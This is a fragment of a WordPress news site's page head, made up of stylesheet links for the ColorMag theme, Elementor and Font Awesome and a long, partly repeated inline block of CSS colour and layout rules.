<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768902988' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
